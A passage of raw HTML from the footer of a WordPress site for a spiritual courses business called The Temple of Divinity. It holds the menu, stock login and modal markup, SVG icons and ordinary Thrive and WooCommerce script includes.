data-css="tve-u-1778c75edf7" style=""><div class="tcb-flex-col c-33" data-css="tve-u-1778c760ab0" style=""><div class="tcb-col" style=""><a class="tcb-logo thrv_wrapper tve-dynamic-link" href="https://thetempleofdivinity.com" data-css="tve-u-17725906d23" data-img-style="width: 100%;" data-shortcode-id="0" data-dynamic-link="thrive_global_shortcode_url" class="tve-dynamic-link"><picture><source srcset="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-300x300.png 300w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1024x1024.png 1024w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-150x150.png 150w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-768x768.png 768w, https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png 1080w" media="(min-width:1024px)"></source><img src="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design.png" height="1080" width="1080" alt="" style="width: 100%;" class="tve-not-lazy-loaded"></img></picture></a></div></div><div class="tcb-flex-col c-66" data-css="tve-u-1778c760af4" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-1778c73275a"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-menu-template-light-tmp-first tve-mobile-dropdown tve-regular" data-tve-switch-icon="tablet,mobile" style="" data-css="tve-u-1778c75af64"><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-1778c75af63" class="tve_w_menu tve_horizontal "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-565 lvl-0" data-id="565" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563 lvl-0" data-id="563" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/temple-of-divinity-courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487 lvl-0" data-id="487" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/about/"><span class="tve-disabled-text-inner">Our Story</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491 lvl-0" data-id="491" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/blog/"><span class="tve-disabled-text-inner">Blog</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-90 lvl-0" data-id="90" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/"><span class="tve-disabled-text-inner">Practitioners</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 lvl-0" data-id="564" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/what-is-the-temple-of-divinity/"><span class="tve-disabled-text-inner">Temple of Divinity™ Halls</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492 lvl-0" data-id="492" data-item-display-desktop="text" ><a href="https://thetempleofdivinity.com/contact/"><span class="tve-disabled-text-inner">Contact</span></a></li>
</ul></div> </div></div></div></div></div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17729b7a555"><p style="text-align: center;" data-css="tve-u-1772558ec84">Copyright 2021 <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Name">The Temple of Divinity (TM)</span> - <a href="#" class="tve-froala fr-basic" style="outline: none;" data-css="tve-u-177255925d4">Privacy Policy</a></p></div> </div> </div></footer></div>
	<div id="wp-auth-check-wrap" class="hidden">
	<div id="wp-auth-check-bg"></div>
	<div id="wp-auth-check">
	<button type="button" class="wp-auth-check-close button-link"><span class="screen-reader-text">
		Close dialog	</span></button>
			<div id="wp-auth-check-form" class="loading" data-src="https://thetempleofdivinity.com/wp-login.php?interim-login=1&#038;wp_lang=en_US"></div>
			<div class="wp-auth-fallback">
		<p><b class="wp-auth-fallback-expired" tabindex="0">Session expired</b></p>
		<p><a href="https://thetempleofdivinity.com/wp-login.php" target="_blank">Please log in again.</a>
		The login page will open in a new tab. After logging in you can close it and return to this page.</p>
	</div>
	</div>
	</div>
	
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<div style="display: none;">
    <svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"xml:space="preserve">
	<defs>

	<symbol id="tcm-reply" viewBox="0 0 100 100">
			<g>
				<path d="M69.9,38.1L69.9,38.1c-1.5-3.7-4.7-6.4-7.4-9.2c-2.8-2.8-6.3-4.7-9.9-6.3c-3.7-1.6-7.7-2.4-11.7-2.4h-11
					l4.7-4.8c3.4-3.4,3.4-9,0-12.4c-3.4-3.4-8.9-3.4-12.2,0L2.8,22.7c-3.4,3.4-3.4,9,0,12.4l19.4,19.7c1.7,1.7,3.9,2.6,6.1,2.6
					c2.2,0,4.4-0.9,6.1-2.6c3.4-3.4,3.4-9,0-12.4l-4.6-4.6h10.9c3.4,0,6.6,1.4,9.1,3.8l4.8,4.8c1.2,2,3,3.4,5.1,4.1
					c2.1,0.6,4.5,0.4,6.6-0.7C70.5,47.5,72,42.3,69.9,38.1z"/>
				<ellipse cx="81.1" cy="60.8" rx="8.5" ry="8.6"/>
			</g>
	</symbol>

	<symbol id="tcm-icon-thumb_down" viewBox="0 0 24 24">
		<g>
			<path d="M18.984 3h4.031v12h-4.031v-12zM15 3c1.078 0 2.016 0.938 2.016 2.016v9.984c0 0.563-0.234 1.031-0.609
			1.406l-6.563 6.609-1.078-1.078c-0.281-0.281-0.422-0.609-0.422-1.031v-0.328l0.984-4.594h-6.328c-1.078 0-2.016-0.891-2.016-1.969l0.047-0.094h-0.047v-1.922c0-0.281
			0.047-0.516 0.141-0.75l3.047-7.031c0.281-0.703 0.984-1.219 1.828-1.219h9z" />
		</g>
	</symbol>

	<symbol id="tcm-icon-thumb_up" viewBox="0 0 24 24">
		<g>
			<path d="M23.016 9.984l-0.047 0.094h0.047v1.922c0 0.281-0.047 0.516-0.141 0.75l-3.047 7.031c-0.281 0.703-0.984
			1.219-1.828 1.219h-9c-1.078 0-2.016-0.938-2.016-2.016v-9.984c0-0.563 0.234-1.031 0.609-1.406l6.563-6.609 1.078
			1.078c0.281 0.281 0.422 0.609 0.422 1.031v0.328l-0.984 4.594h6.328c1.078 0 2.016 0.891 2.016 1.969zM0.984 21v-12h4.031v12h-4.031z" />
		</g>>

	</symbol>

	<symbol id="tcm-add-comment" viewBox="0 0 267.3 245">
		<path style="fill:#FFFFFF;" class="st0" d="M265.7,61C259.6,27.5,230.3,2,195.1,2H72.5C33,2,0.8,34.2,0.8,73.8v77c0,0.1,0,0.1,0,0.2v81.6
			c0,0-1.8,11.1,9.7,11.1c0,0,4.2,1,13.1-4.6l46.8-43.2h124.6c39.5,0,71.7-32.2,71.7-71.7V83.8L265.7,61z M78.4,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6S93,91.4,93,99.5C93,107.5,86.5,114,78.4,114z M137.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C152.1,107.5,145.5,114,137.5,114z M196.5,114
			c-8.1,0-14.6-6.5-14.6-14.6c0-8.1,6.5-14.6,14.6-14.6c8.1,0,14.6,6.5,14.6,14.6C211.1,107.5,204.6,114,196.5,114z"/>
	</symbol>

	<symbol id="tcm-logo-footer" viewBox="0 0 130 100">
		<path style="fill:#434343;" class="st0" d="M108.8,26.5C106.7,14.9,96.5,6.1,84.4,6.1H41.9C28.2,6.1,17,17.2,17,30.9v26.7c0,0,0,0,0,0.1v28.2
			c0,0-0.6,3.8,3.4,3.8c0,0,1.5,0.4,4.6-1.6l16.2-14.9h12.1c0.1-0.2,0.3-0.4,0.4-0.6l2.2-3.1c0.4-0.6,1.9-2.3,3.1-3.6H37.6
			c-1.1,0-2.1,0.6-2.8,1.4l0,0L24.1,78.6V58.2c0-0.2,0.1-0.4,0.1-0.6V30.9c0-9.7,7.9-17.6,17.6-17.6h42.5c9.7,0,17.6,7.9,17.6,17.6
			v16.9c2.6-0.4,5.3-0.6,7.2-0.7V34.4L108.8,26.5z"/>
		<path style="fill:#57A245;" class="st1" d="M43.7,39.9c-3.3,0-6-2.7-6-6c0-3.3,2.7-6,6-6h38.9c3.3,0,6,2.7,6,6c0,3.3-2.7,6-6,6H43.7z"/>
		<path style="fill:#434343;" class="st0" d="M43.7,52.2h38.9c2.4,0,4.3-1.9,4.3-4.3s-1.9-4.3-4.3-4.3H43.7c-2.4,0-4.3,1.9-4.3,4.3S41.3,52.2,43.7,52.2"/>
		<path style="fill-rule:evenodd;clip-rule:evenodd;fill:#57A245;" class="st2" d="M118.2,52.4c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4
			c-3.4,4.2-4.1,4.9-6.8,10.2c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5
			c-0.6,0.5-1.3,1-1.9,1.5c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2
			c-0.2,0.1-0.4,0.2-0.5,0.2c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7
			c0.6-1.4,1.3-2.8,2.1-4.1c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6l0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7l4.1-1.9
			c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3
			c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4
			c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6
			c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8
			c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9
			c3.5-0.7,12.3-2.3,16.6-2.3h0.9C114,51.2,117.4,51.2,118.2,52.4z"/>
		<path style="fill:none;" class="st3" d="M99.5,58.5c0.4,0,0.2,0,0.2-0.1C99.4,58.4,99.6,58.4,99.5,58.5z M99.5,58.5c0.1-0.1-0.1-0.1,0.2-0.1
			C99.7,58.5,99.9,58.5,99.5,58.5 M99.9,58.3l-0.1,0.1 M99.5,58.5c-0.6,0.1-1.4,0.4-1.9,0.6c-0.6,0.2-1.3,0.4-1.9,0.6l-3.8,1.3
			c-1.8,0.6-3.6,1.4-5.5,2.1l-3.5,1.5c-1.3,0.5-3.3,1.6-4.7,2.3c-1.5,0.8-2.9,1.8-4.3,2.6l-4.8,3.4c-0.1,0.1-0.2,0.2-0.4,0.3l-2.7,2.3
			c-0.8,0.8-1.8,1.7-2.5,2.5c-0.2,0.2-0.2,0.2-0.3,0.4c-0.7,0.7-1.3,1.6-1.9,2.4c-0.9,1.2-1.8,2.5-2.5,3.8l-1.3,2.5
			c-0.5,1-2.7,6-2.8,7.4h-0.2c0-0.2-0.5-2.5-0.7-4.4v-1.6c0-0.1,0-0.1,0-0.2c0.2-1.1,0.1-1.8,0.3-3.1c0.6-3.6,2.2-7.4,4.2-10.4l2.1-3
			c0.6-0.8,2.8-3.4,3.5-3.8c0.6-0.5,1.2-1.3,1.9-1.8c0.3-0.2,0.6-0.5,0.9-0.8c0.4-0.2,0.6-0.5,1-0.8l2-1.5c2-1.5,4.2-2.8,6.4-3.8
			c2.4-1.2,4.7-2.1,7.2-3.1c3.2-1.3,7.6-2.2,10.9-2.9c3.5-0.7,12.3-2.3,16.6-2.3h0h0.2h0.6c2.2,0,5.6,0.1,6.4,1.3
			c-1.2,0-1.6,0.2-2.4,0.5c-0.9,0.3-1.9,1-2.6,1.7l-1.8,1.7c-0.2,0.2-0.2,0.2-0.3,0.4c-3.4,4.2-4.1,4.9-6.8,10.2
			c-1.2,2.5-2.7,4.8-4.2,7.1c-1,1.6-2,3.2-3.2,4.6c-0.1,0.2-0.2,0.2-0.3,0.4c-0.7,0.9-1.7,1.7-2.5,2.5c-0.6,0.5-1.3,1-1.9,1.5
			c-0.6,0.4-1.1,0.8-1.7,1.1l-0.9,0.5c-0.2,0.1-0.3,0.2-0.5,0.3c-0.1,0-0.3,0.2-0.4,0.2c-0.2,0.1-0.4,0.2-0.5,0.2
			c-3.7,1.8-8.5,3-12.7,3.4L72.7,89c-0.8,0.1-2.8,0.2-4.7,0.2c-1.6,0-3,0-3.5-0.2l0.3-0.7c0.6-1.4,1.3-2.8,2.1-4.1
			c0.1-0.2,0.2-0.4,0.4-0.6l1.5-2.6l3.9-5.3l3.5-3.6c0.1-0.1,0.2-0.2,0.2-0.2c0.2-0.1,0.2-0.1,0.3-0.2l0.8-0.7
			c0.1-0.1,0.2-0.1,0.3-0.2c0.2-0.2,0.3-0.3,0.5-0.4l3.7-2.5c1.3-0.8,2.6-1.6,3.8-2.3l4-2.1c1.5-0.8,4-2.1,5.5-2.7L99.5,58.5"/>
	</symbol>

	<symbol id="tcm-related-posts-arrow" viewBox="0 0 16 16">
		<path class="st0" d="M8,15.9c-4.4,0-7.9-3.5-7.9-7.9S3.6,0.1,8,0.1s7.9,3.5,7.9,7.9S12.4,15.9,8,15.9z M8,2.4C4.9,2.4,2.4,4.9,2.4,8
			s2.5,5.6,5.6,5.6s5.6-2.5,5.6-5.6S11.1,2.4,8,2.4z M11.9,8.3l-3.3,3.3c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0-0.3-0.2-0.3-0.3v-2H4.4
			C4.2,9.3,4.1,9.2,4.1,9V7c0-0.2,0.2-0.3,0.3-0.3H8v-2c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.2,0,0.2,0.1l3.3,3.3C11.9,7.9,12,7.9,12,8
			S11.9,8.2,11.9,8.3z"/>
	</symbol>

	<symbol id="tcm-sort-by-dropdown" viewBox="0 0 12 7">
		<path style="fill:#6E767D;" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>

	<symbol id="tcm-author-icon" viewBox="0 0 1020 1080">
		<polygon style="fill:#474F57" class="st0" points="44.5,882.9 251.4,1081 251.4,889.8 "/>
		<path style="fill:#6E767D" class="st1" d="M937.8,891.8H81.2c-44.3,0-80.6-36.3-80.6-80.6V82.7c0-44.3,36.3-80.6,80.6-80.6h856.6
			c44.3,0,80.6,36.3,80.6,80.6v728.5C1018.4,855.5,982.1,891.8,937.8,891.8z"/>
		<g>
			<path style="fill:#6E767D" class="st2" d="M732,688.3c-0.5,0.1-2.7,0.5-6.3,1.1c-142.4,25.4-168.6,29.8-171.6,30.1c-7,0.8-12.3,0.4-16-1.3
				c-2.4-1-3.6-2.3-4-2.8c0.2-1,1.4-3.3,2.2-4.7c0.7-1.4,1.6-3,2.3-4.6c4.9-11.1,1.5-22.4-8.9-29.5c-7.8-5.3-18.1-7.4-30.6-6.3
				c-7.5,0.6-138.9,22.6-211.1,34.7l-35.4,27.7c82.6-13.9,240.1-40.2,248.4-41c7.4-0.6,13.2,0.3,16.7,2.7c2,1.4,1.8,1.8,1.3,3.1
				c-0.4,0.9-1,2-1.6,3.2c-2.4,4.4-5.6,10.5-4.5,18c1.2,8.2,7.3,15.3,16.7,19.4c5.3,2.3,11.4,3.5,18.4,3.5c2.8,0,5.7-0.2,8.8-0.5
				c5.7-0.7,63.8-10.9,172.9-30.3c3.6-0.6,5.8-1,6.3-1.1c5.9-1,9.8-6.6,8.7-12.5C743.4,691.2,737.8,687.3,732,688.3L732,688.3z
				 M732,688.3"/>
			<path style="fill:#FFFFFF" class="st2" d="M349.8,583.9l-91.7,95.5c-10.1,10.5-17.2,23.5-20.6,37.7l130.2-102c40.8,18,73.3,23.7,98.3,23.7
				c43.8,0,64.2-17.7,64.2-17.7c-40.8-21.2-46.6-60.6-46.6-60.6c31.3,13.2,96.4,28.7,96.4,28.7c86.5-57.5,131.7-181.9,131.7-181.9
				c-9,2.5-17.5,3.5-25.6,3.5c-40.6,0-68.5-25.9-68.5-25.9l113-24.5c37.6-76.7,41.2-211.1,41.2-211.1L428.2,453.5
				C389.2,487.9,361.9,533.4,349.8,583.9L349.8,583.9z M349.8,583.9"/>
		</g>
	</symbol>

	<symbol id="tcm-bulk-action-arrow" viewBox="0 0 12 7">
		<path style="fill:#6E767D" class="st0" d="M0.3,1.5l5.2,5.2c0,0,0.5,0.5,1.1,0l5.2-5.2c0,0,0.4-0.4,0.2-0.9c0,0-0.1-0.4-0.7-0.4H0.8c0,0-0.5,0-0.7,0.4
			C0.1,0.5-0.2,1,0.3,1.5z"/>
	</symbol>


	</defs>
	</svg>
</div><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			let message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tcb-style-base-tve_notifications-283"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style"></style><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/woo.min.js?ver=3.13.1" id="tve_woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"2186"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ovation/thrive-dashboard/js/dist/frontend.min.js?ver=3.11.2" id="tve-dash-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=3.4.1" id="theme-woo-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/audio.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_audio-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/contact-form-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_contact-form-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/content-reveal.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_content-reveal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/countdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_countdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/conditional-display.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_conditional-display-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/search-form.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_search-form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/dropdown.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_dropdown-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/divider.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_divider-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/file-upload.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_file-upload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/fill-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_fill-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/image-gallery-libs.min.js?ver=3.13.1" id="image-gallery-libs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/image-gallery.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_image-gallery-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/lead-generation.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_lead-generation-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/login.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_login-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/menu.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_menu-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/number-counter-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_number-counter-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-grid-compat.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-grid-compat-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pagination.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pagination-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/post-list-filter.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_post-list-filter-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/pricing-table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_pricing-table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/progress-bar.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_progress-bar-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/social-share.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_social-share-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/table.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_table-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/tabs.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_tabs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/timer.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_timer-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toc.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toc-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/toggle.min.js?v=3.13.1&amp;ver=3.13.1" id="tve_frontend_toggle-js"></script>
